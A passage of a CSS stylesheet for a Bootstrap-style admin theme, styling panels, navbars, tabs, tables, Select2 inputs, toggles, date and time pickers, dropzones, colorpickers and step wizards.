  color: rgba(255, 255, 255, 0.8);
  margin-top: 0;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
  color: #fff;
}
.panel-group .panel-default:first-child > .panel-heading,
.panel-group .panel-primary:first-child > .panel-heading,
.panel-group .panel-success:first-child > .panel-heading,
.panel-group .panel-warning:first-child > .panel-heading,
.panel-group .panel-danger:first-child > .panel-heading,
.panel-group .panel-info:first-child > .panel-heading,
.panel-group .panel-inverse:first-child > .panel-heading {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-group .panel-default:first-child > .panel-heading .panel-title > a,
.panel-group .panel-primary:first-child > .panel-heading .panel-title > a,
.panel-group .panel-success:first-child > .panel-heading .panel-title > a,
.panel-group .panel-warning:first-child > .panel-heading .panel-title > a,
.panel-group .panel-danger:first-child > .panel-heading .panel-title > a,
.panel-group .panel-info:first-child > .panel-heading .panel-title > a,
.panel-group .panel-inverse:first-child > .panel-heading .panel-title > a {
  margin-top: 0;
}
.panel-group .panel-default:last-child > .panel-heading,
.panel-group .panel-primary:last-child > .panel-heading,
.panel-group .panel-success:last-child > .panel-heading,
.panel-group .panel-warning:last-child > .panel-heading,
.panel-group .panel-danger:last-child > .panel-heading,
.panel-group .panel-info:last-child > .panel-heading,
.panel-group .panel-inverse:last-child > .panel-heading,
.panel-group .panel-default:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-primary:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-success:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-warning:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-danger:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-info:last-child > .panel-heading .panel-title > a.collapsed,
.panel-group .panel-inverse:last-child > .panel-heading .panel-title > a.collapsed {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel-default .panel-collapse.in > .panel-body,
.panel-group .panel-primary .panel-collapse.in > .panel-body,
.panel-group .panel-success .panel-collapse.in > .panel-body,
.panel-group .panel-warning .panel-collapse.in > .panel-body,
.panel-group .panel-danger .panel-collapse.in > .panel-body,
.panel-group .panel-info .panel-collapse.in > .panel-body,
.panel-group .panel-inverse .panel-collapse.in > .panel-body,
.panel-group .panel-default .panel-collapse.collapsing > .panel-body,
.panel-group .panel-primary .panel-collapse.collapsing > .panel-body,
.panel-group .panel-success .panel-collapse.collapsing > .panel-body,
.panel-group .panel-warning .panel-collapse.collapsing > .panel-body,
.panel-group .panel-danger .panel-collapse.collapsing > .panel-body,
.panel-group .panel-info .panel-collapse.collapsing > .panel-body,
.panel-group .panel-inverse .panel-collapse.collapsing > .panel-body {
  padding-top: 0;
  margin-bottom: -1px;
}
.panel-group .panel-default > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-default > .panel-heading .panel-title > a:hover,
.panel-group .panel-default > .panel-heading .panel-title > a:focus {
  color: #9fa8bc;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed {
  background-color: #9fa8bc;
}
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-default > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #909bb1;
}
.panel-group .panel-default + .panel {
  border-color: #b4bbca;
}
.panel-group .panel-default > .panel-heading .panel-title > a,
.panel-group .panel-default > .panel-heading .panel-title > a:hover,
.panel-group .panel-default > .panel-heading .panel-title > a:focus {
  color: #3b4354;
}
.panel-group .panel-primary > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-primary > .panel-heading .panel-title > a,
.panel-group .panel-primary > .panel-heading .panel-title > a:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a:focus {
  color: #2574ab;
}
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed {
  background-color: #2574ab;
}
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-primary > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #206696;
}
.panel-group .panel-primary + .panel {
  border-color: #2b88c8;
}
.panel-group .panel-success > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-success > .panel-heading .panel-title > a,
.panel-group .panel-success > .panel-heading .panel-title > a:hover,
.panel-group .panel-success > .panel-heading .panel-title > a:focus {
  color: #259dab;
}
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed {
  background-color: #259dab;
}
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-success > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #208a96;
}
.panel-group .panel-success + .panel {
  border-color: #2bb8c8;
}
.panel-group .panel-warning > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-warning > .panel-heading .panel-title > a,
.panel-group .panel-warning > .panel-heading .panel-title > a:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a:focus {
  color: #e6ad5c;
}
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed {
  background-color: #e6ad5c;
}
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-warning > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #e3a246;
}
.panel-group .panel-warning + .panel {
  border-color: #ebbd7b;
}
.panel-group .panel-danger > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-danger > .panel-heading .panel-title > a,
.panel-group .panel-danger > .panel-heading .panel-title > a:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a:focus {
  color: #d9534f;
}
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed {
  background-color: #d9534f;
}
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-danger > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #d43f3a;
}
.panel-group .panel-danger + .panel {
  border-color: #df706c;
}
.panel-group .panel-info > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-info > .panel-heading .panel-title > a,
.panel-group .panel-info > .panel-heading .panel-title > a:hover,
.panel-group .panel-info > .panel-heading .panel-title > a:focus {
  color: #5bc0de;
}
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed {
  background-color: #5bc0de;
}
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-info > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #46b8da;
}
.panel-group .panel-info + .panel {
  border-color: #79cbe4;
}
.panel-group .panel-inverse > .panel-heading {
  background-color: transparent;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a,
.panel-group .panel-inverse > .panel-heading .panel-title > a:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a:focus {
  color: #505b72;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed {
  background-color: #505b72;
}
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:hover,
.panel-group .panel-inverse > .panel-heading .panel-title > a.collapsed:focus {
  background-color: #464f63;
}
.panel-group .panel-inverse + .panel {
  border-color: #5f6b87;
}
/***** PROGRESS BARS *****/
.progress {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress-bar {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/***** POPOVER *****/
.popover {
  padding: 0;
}
.popover-title {
  border-bottom: 0;
  padding: 15px 15px 0;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
}
.popover-content {
  padding: 15px;
  line-height: 20px;
}
/***** NAV *****/
@media (max-width: 480px) {
  .nav > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.nav-stacked > li {
  font-weight: 500;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background-color: #259dab;
}
/***** NAVBAR *****/
.navbar {
  background-color: #fff;
  border-radius: 2px;
}
.navbar-brand {
  padding: 12px 12px;
}
.navbar-brand h3 {
  margin: 0;
  color: #259dab;
}
.navbar-nav > li > a {
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  color: #818da7;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
@media (min-width: 768px) {
  .navbar-nav > li > a {
    padding-left: 25px;
    padding-right: 25px;
  }
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a:focus {
  color: #505b72;
  background-color: transparent;
}
.navbar-nav > li.active > a {
  color: #259dab;
}
.navbar-inverse {
  background-color: #262b36;
  border-color: transparent;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: transparent;
}
.navbar-inverse .navbar-collapse {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.navbar-inverse .navbar-toggle {
  border-color: transparent;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: transparent;
  color: #fff;
}
.navbar-inverse .navbar-nav > li > a {
  color: #657390;
}
.navbar-inverse .navbar-nav > li.active > a,
.navbar-inverse .navbar-nav > li.active > a:hover,
.navbar-inverse .navbar-nav > li.active > a:focus {
  color: #259dab;
  background-color: transparent;
}
/***** TABS *****/
.nav-tabs {
  background-color: #9fa8bc;
  border-bottom: 0;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.nav-tabs > li {
  margin: 0;
}
.nav-tabs > li > a {
  color: rgba(255, 255, 255, 0.8);
  text-transform: uppercase;
  letter-spacing: .2px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  font-size: 12px;
  margin: 0;
  border: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  color: #fff;
  background-color: #909bb1;
  border: 0;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  border: 0;
  border-radius: 0;
  background-color: #fff;
  color: #5b6781;
}
.nav-tabs > li.active:first-child > a {
  border-top-left-radius: 2px;
}
.nav-tabs.nav-justified > li > a {
  border: 0;
}
.nav-tabs.nav-justified > .active:last-child > a {
  border-top-right-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 0;
}
.tab-pane {
  padding: 20px;
  background-color: #fff;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** TABLES *****/
.table {
  border-collapse: separate;
  border-radius: 2px;
}
.table > thead > tr > th,
.table > tfoot > tr > th {
  padding-top: 11px;
  padding-bottom: 11px;
  vertical-align: bottom;
  border-bottom: 0;
  text-transform: uppercase;
  letter-spacing: .5px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  background-color: #d8dce3;
  color: #3b4354;
  font-size: 12px;
}
.table > thead > tr:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.table > thead > tr:first-child > th:first-child {
  border-top-left-radius: 2px;
}
.table > thead > tr:first-child > th:last-child {
  border-top-right-radius: 2px;
}
.table > tfoot > tr:last-child {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.table > tfoot > tr:last-child > th:first-child {
  border-bottom-left-radius: 2px;
}
.table > tfoot > tr:last-child > th:last-child {
  border-bottom-right-radius: 2px;
}
.table > tbody > tr:last-child > th:first-child,
.table > tbody > tr:last-child > td:first-child {
  border-bottom-left-radius: 2px;
}
.table > tbody > tr:last-child > th:last-child,
.table > tbody > tr:last-child > td:last-child {
  border-bottom-right-radius: 2px;
}
.table > tfoot + tbody > tr:last-child > th:first-child,
.table > tfoot + tbody > tr:last-child > td:first-child {
  border-bottom-left-radius: 0;
}
.table > tfoot + tbody > tr:last-child > th:last-child,
.table > tfoot + tbody > tr:last-child > td:last-child {
  border-bottom-right-radius: 0;
}
.table > thead > tr > th .ckbox,
.table > tbody > tr > th .ckbox,
.table > tfoot > tr > th .ckbox,
.table > thead > tr > td .ckbox,
.table > tbody > tr > td .ckbox,
.table > tfoot > tr > td .ckbox {
  margin: 0;
  display: inline-block;
}
.table > thead > tr > th .ckbox span:before,
.table > tbody > tr > th .ckbox span:before,
.table > tfoot > tr > th .ckbox span:before,
.table > thead > tr > td .ckbox span:before,
.table > tbody > tr > td .ckbox span:before,
.table > tfoot > tr > td .ckbox span:before {
  border-color: transparent;
}
.table > thead > tr > th .ckbox input,
.table > tbody > tr > th .ckbox input,
.table > tfoot > tr > th .ckbox input,
.table > thead > tr > td .ckbox input,
.table > tbody > tr > td .ckbox input,
.table > tfoot > tr > td .ckbox input {
  margin-right: 0;
}
.table > thead > tr > th .ckbox input:checked + span:before,
.table > tbody > tr > th .ckbox input:checked + span:before,
.table > tfoot > tr > th .ckbox input:checked + span:before,
.table > thead > tr > td .ckbox input:checked + span:before,
.table > tbody > tr > td .ckbox input:checked + span:before,
.table > tfoot > tr > td .ckbox input:checked + span:before {
  border-color: transparent;
}
.table > thead > tr > th .ckbox input:checked + span:after,
.table > tbody > tr > th .ckbox input:checked + span:after,
.table > tfoot > tr > th .ckbox input:checked + span:after,
.table > thead > tr > td .ckbox input:checked + span:after,
.table > tbody > tr > td .ckbox input:checked + span:after,
.table > tfoot > tr > td .ckbox input:checked + span:after {
  display: block;
}
.table-bordered {
  border: 0;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border-bottom: 0;
  border-right: 0;
}
.table-bordered > thead > tr > th:first-child,
.table-bordered > tbody > tr > th:first-child,
.table-bordered > tfoot > tr > th:first-child,
.table-bordered > thead > tr > td:first-child,
.table-bordered > tbody > tr > td:first-child,
.table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.table-bordered > thead > tr:first-child > th {
  border-top: 0;
}
/***** TYPE *****/
.text-success {
  color: #259dab;
}
a.text-success:hover,
a.text-success:focus {
  color: #1c7781;
}
.text-info {
  color: #5bc0de;
}
a.text-info:hover,
a.text-info:focus {
  color: #31b0d5;
}
.text-warning {
  color: #e6ad5c;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #df9730;
}
.text-danger {
  color: #d9534f;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #c9302c;
}
.well {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.close {
  font-weight: 500;
}
/***** MODAL *****/
.modal {
  z-index: 2050;
}
/***** SELECT2 *****/
.select2-results__option {
  padding: 6px 8px;
  border-radius: 2px;
  margin-bottom: 1px;
}
.select2-container--default .select2-selection--single {
  background-color: #fcfcfd;
  border-color: #bdc3d1;
  border-radius: 2px;
  height: 38px;
  outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #262b36;
  line-height: 36px;
  padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #9fa8bc;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  width: 30px;
  height: 36px;
  line-height: 36px;
}
.select2-container--default .select2-selection--multiple {
  background-color: #fcfcfd;
  border-color: #bdc3d1;
  border-radius: 2px;
  min-height: 38px;
  outline: none;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 0 4px;
}
.select2-container--default .select2-selection--multiple .select2-selection__choice {
  margin-top: 4px;
  margin-right: 4px;
  padding: 4px 10px 4px 5px;
  border-color: transparent;
  border-radius: 2px;
  background-color: #259dab;
  color: #fff;
}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #fff;
  margin-right: 6px;
  opacity: .75;
  font-size: 12px;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
  border-color: #9fa8bc;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #9fa8bc;
  border-radius: 2px;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #e7e9ee;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #259dab;
}
.select2-container--default .select2-results > .select2-results__options {
  margin: 4px;
}
.select2-container--default .select2-search--inline .select2-search__field {
  margin-top: 4px;
  line-height: 25px;
  padding-left: 7px;
}
.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #e7e9ee;
}
.select2-container--open .select2-selection--single,
.select2-container--open .select2-selection--multiple {
  background-color: #fff;
  border-color: #9fa8bc;
}
.select2-container--open .select2-dropdown--above {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.select2-container--open .select2-dropdown--below {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.select2-dropdown {
  border-color: #9fa8bc;
  z-index: 200;
}
.select2-search--dropdown {
  padding-bottom: 0;
}
.has-error .select2-selection--single,
.has-error .select2-selection--multiple {
  border-color: #d9534f;
}
/***** TOGGLES *****/
.toggle-wrapper {
  width: 60px;
  display: inline-block;
  margin-right: 5px;
}
.toggle-slide .toggle-on,
.toggle-slide .toggle-off,
.toggle-slide .toggle-slide .toggle-blob {
  text-align: center;
}
.toggle-light .toggle-slide {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-blob {
  background-color: #fff;
  background-image: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-blob:hover,
.toggle-light .toggle-blob:focus {
  background-color: #fff;
  background-image: none;
}
.toggle-light .toggle-on,
.toggle-light .toggle-off {
  font-size: 11px;
  font-weight: bold;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-light .toggle-on {
  background-color: #d0d4e7;
  text-indent: -5px !important;
}
.toggle-light .toggle-on + .toggle-blob {
  border: 3px solid #d0d4e7;
}
.toggle-light .toggle-on.active {
  background-color: #262b36;
}
.toggle-light .toggle-on.active + .toggle-blob {
  border: 3px solid #262b36;
}
.toggle-light .toggle-off {
  color: #fff;
  background-color: #d0d4e7;
  background-image: none;
  text-indent: 5px !important;
}
.toggle-light.primary .toggle-on.active {
  background-color: #2574ab;
}
.toggle-light.primary .toggle-on.active + .toggle-blob {
  border: 3px solid #2574ab;
}
.toggle-light.success .toggle-on.active {
  background-color: #259dab;
}
.toggle-light.success .toggle-on.active + .toggle-blob {
  border: 3px solid #259dab;
}
.toggle-light.warning .toggle-on.active {
  background-color: #e6ad5c;
}
.toggle-light.warning .toggle-on.active + .toggle-blob {
  border: 3px solid #e6ad5c;
}
.toggle-light.danger .toggle-on.active {
  background-color: #d9534f;
}
.toggle-light.danger .toggle-on.active + .toggle-blob {
  border: 3px solid #d9534f;
}
.toggle-light.info .toggle-on.active {
  background-color: #5bc0de;
}
.toggle-light.info .toggle-on.active + .toggle-blob {
  border: 3px solid #5bc0de;
}
.toggle-modern .toggle-slide {
  background: none;
  text-shadow: none;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-blob {
  border-radius: 2px;
  background-color: #fff;
  background-image: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-blob:hover,
.toggle-modern .toggle-blob:focus {
  background-color: #fff;
  background-image: none;
}
.toggle-modern .toggle-on,
.toggle-modern .toggle-off {
  text-shadow: none;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.toggle-modern .toggle-on,
.toggle-modern .toggle-on.active {
  background-color: #262b36;
  background-image: none;
}
.toggle-modern .toggle-on {
  background-color: #d0d4e7;
}
.toggle-modern .toggle-on + .toggle-blob {
  border: 3px solid #d0d4e7;
}
.toggle-modern .toggle-on.active {
  background-color: #262b36;
}
.toggle-modern .toggle-on.active + .toggle-blob {
  border: 3px solid #262b36;
}
.toggle-modern .toggle-off,
.toggle-modern .toggle-off.active {
  color: #fff;
  background-color: #d0d4e7;
  background-image: none;
  text-shadow: none;
  text-indent: 8px !important;
}
.toggle-modern.primary .toggle-on.active {
  background-color: #2574ab;
}
.toggle-modern.primary .toggle-on.active + .toggle-blob {
  border: 3px solid #2574ab;
}
.toggle-modern.success .toggle-on.active {
  background-color: #259dab;
}
.toggle-modern.success .toggle-on.active + .toggle-blob {
  border: 3px solid #259dab;
}
.toggle-modern.warning .toggle-on.active {
  background-color: #e6ad5c;
}
.toggle-modern.warning .toggle-on.active + .toggle-blob {
  border: 3px solid #e6ad5c;
}
.toggle-modern.danger .toggle-on.active {
  background-color: #d9534f;
}
.toggle-modern.danger .toggle-on.active + .toggle-blob {
  border: 3px solid #d9534f;
}
.toggle-modern.info .toggle-on.active {
  background-color: #5bc0de;
}
.toggle-modern.info .toggle-on.active + .toggle-blob {
  border: 3px solid #5bc0de;
}
/***** DATEPICKER *****/
.ui-datepicker {
  background-color: #fff;
  border: 1px solid #9fa8bc;
  font-family: inherit;
  font-size: inherit;
  padding: 10px;
  margin: 1px 0 0;
  border-radius: 2px;
  width: auto !important;
}
.ui-datepicker .ui-datepicker-header {
  font-weight: 700;
  text-transform: uppercase;
  color: #696c74;
  padding: 0 0 5px;
  letter-spacing: 1px;
  border: 0;
  background-color: transparent;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  color: #dee1e7;
  top: 1px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  font-family: 'FontAwesome';
  position: absolute;
  top: 2px;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
  right: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before {
  content: '\f054';
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  left: 0;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before {
  content: '\f053';
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next-hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev-hover {
  color: #c0c7d2;
  cursor: pointer;
  top: 1px;
  border: 0;
  background-color: transparent;
}
.ui-datepicker .ui-datepicker-title {
  color: #259dab;
}
.ui-datepicker .ui-datepicker-calendar {
  margin: 0;
  background-color: transparent;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.ui-datepicker .ui-datepicker-calendar th {
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 6px 10px;
  color: #82858e;
}
@media (max-width: 320px) {
  .ui-datepicker .ui-datepicker-calendar th {
    padding: 4px 0;
    letter-spacing: normal;
  }
}
.ui-datepicker .ui-datepicker-calendar td {
  border: 1px solid #fff;
  padding: 0;
  background-color: #fcfcfd;
}
.ui-datepicker .ui-datepicker-calendar td:last-child {
  border-right: 0;
}
.ui-datepicker .ui-datepicker-calendar td span,
.ui-datepicker .ui-datepicker-calendar td a {
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  padding: 5px 8px;
  background-color: #f6f7f8;
  color: #696c74;
  padding: 6px 10px;
  display: block;
  font-weight: 400;
  font-size: 12px;
  border: 0;
  border-radius: 1px;
}
.ui-datepicker .ui-datepicker-calendar td a:hover {
  background-color: #d8dce3;
  color: #696c74;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a {
  background-color: #d8dce3;
  color: #696c74;
}
.ui-datepicker-multi .ui-datepicker-group {
  padding-right: 15px;
  width: auto;
}
.ui-datepicker-multi .ui-datepicker-group table {
  margin: 0;
}
.ui-datepicker-multi .ui-datepicker-group-last {
  padding-right: 0;
}
.ui-datepicker-inline {
  max-width: 300px;
  border-color: #bdc3d1;
}
/***** TIME PICKER *****/
.ui-timepicker-wrapper {
  min-width: 100px;
  margin-top: -1px;
  border-color: #9fa8bc;
  z-index: 100;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.ui-timepicker-list {
  margin: 3px;
}
.ui-timepicker-list li {
  padding: 5px 7px;
  border-radius: 2px;
}
.ui-timepicker-list li:hover,
.ui-timepicker-list li:focus {
  background-color: #259dab;
}
/***** DROPZONE *****/
.dropzone {
  border-style: dashed;
  border-radius: 2px;
  border-color: #d0d4e7;
  background-color: #f6f7f8;
}
.dropzone .dz-message {
  font-size: 14px;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  text-transform: uppercase;
  color: #696c74;
  margin-top: 45px;
  opacity: .3;
}
.dropzone .dz-preview .dz-image {
  border-radius: 2px;
  background-color: #d8dce3;
}
.dropzone .dz-preview:hover .dz-image img {
  -webkit-filter: none;
  filter: none;
  display: none;
}
.dropzone .dz-preview .dz-details,
.dropzone .dz-preview .dz-details .dz-size {
  font-size: 12px;
}
.dropzone .dz-preview .dz-details .dz-filename:hover span {
  border-color: transparent;
  border-radius: 2px;
}
.dropzone .dz-preview .dz-error-message {
  border-radius: 2px;
  font-size: 12px;
}
/***** COLORPICKER *****/
.colorpicker.dropdown-menu {
  padding: 5px;
  border-color: #66afe9;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.colorpicker-lg .colorpicker-saturation {
  width: 200px;
  height: 200px;
}
.colorpicker-lg .colorpicker-hue,
.colorpicker-lg .colorpicker-alpha {
  width: 30px;
  height: 200px;
}
.colorpicker-lg .colorpicker-color,
.colorpicker-lg .colorpicker-color div {
  height: 30px;
}
/***** JQUERY STEPS *****/
.wizard {
  margin-bottom: 20px;
}
.wizard > .content {
  min-height: 180px;
  background-color: #fff;
  border-radius: 0;
  margin: 0;
}
.wizard > .content > .body {
  width: 100%;
  height: 100%;
  padding: 20px;
}
.wizard > .content > .body label.error {
  display: inline;
  margin: 3px 0 0;
  font-size: 11px;
  color: #d9534f;
}
.wizard > .content > .body .has-error .form-control {
  border-color: #d9534f;
}
.wizard > .steps > ul > li {
  display: table-cell;
  width: 1%;
  float: none;
}
.wizard > .steps > ul > li > a {
  margin: 0;
  border-radius: 0;
  padding: 14px 25px;
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 700;
  font-size: 12px;
  background-color: #9fa8bc;
  color: rgba(255, 255, 255, 0.8);
  text-align: center;
  letter-spacing: .2px;
}
.wizard > .steps > ul > li > a:hover,
.wizard > .steps > ul > li > a:focus {
  color: #fff;
  margin: 0;
  border-radius: 0;
  padding: 14px 25px;
  background-color: #909bb1;
}
.wizard > .steps > ul > li:first-child > a {
  border-top-left-radius: 2px;
}
.wizard > .steps > ul > li:last-child > a {
  border-top-right-radius: 2px;
}
.wizard > .steps .number {
  font-size: 12px;
  margin-right: 5px;
}
.wizard > .steps .disabled a,
.wizard > .steps .disabled a:hover,
.wizard > .steps .disabled a:focus,
.wizard > .steps .disabled a:active {
  background-color: #9fa8bc;
  color: rgba(255, 255, 255, 0.8);
}
.wizard > .steps .done a {
  background-color: #505b72;
}
.wizard > .steps .done a:hover,
.wizard > .steps .done a:focus,
.wizard > .steps .done a:active {
  background-color: #464f63;
}
.wizard > .steps .current a,
.wizard > .steps .current a:hover,
.wizard > .steps .current a:focus,
.wizard > .steps .current a:active {
  background-color: #fff;
  color: #5b6781;
}
.wizard > .actions {
  padding: 15px 15px 10px;
  background-color: #f6f7f8;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.wizard > .actions a {
  padding: 10px 12px;
  border-radius: 2px;
  background-color: #2574ab;
  min-width: 100px;
  height: 38px;
  text-align: center;
  letter-spacing: .5px;
}
.wizard > .actions a:hover,
.wizard > .actions a:focus {
  border-radius: 2px;
  padding: 10px 12px;
  background-color: #206696;
}
.wizard > .actions a:active {
  background-color: #1e5d89;
}
.wizard > .actions > ul {
  margin: 0;
  padding: 0;
}
.wizard > .actions > ul > li {
  display: inline-block;
  margin-right: 0;
}
.wizard > .actions > ul > li:last-child a {
  background-color: #259dab;
}
.wizard > .actions > ul > li:last-child a:hover,
.wizard > .actions > ul > li:last-child a:focus {
  background-color: #208a96;
}
.wizard > .actions .disabled a,
.wizard > .actions .disabled a:hover,
.wizard > .actions .disabled a:focus {
  background-color: #d8dce3;
  color: #c0c7d2;
}
.wizard.vertical {
  background-color: #9fa8bc;
  border-radius: 2px;
}
.wizard.vertical .content {
  margin: 0;
  width: 70%;
  min-height: 250px;
}
@media (max-width: 639px) {
  .wizard.vertical .content {
    width: 100%;
  }
}
.wizard.vertical > .steps > ul > li {
  display: block;
}
.wizard.vertical > .steps > ul > li > a {
  text-align: left;
}
@media (max-width: 639px) {
  .wizard.vertical > .steps {
